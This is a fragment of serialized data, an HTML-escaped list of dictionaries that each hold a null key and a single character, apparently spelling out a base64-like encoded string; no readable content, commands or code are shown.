{&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: 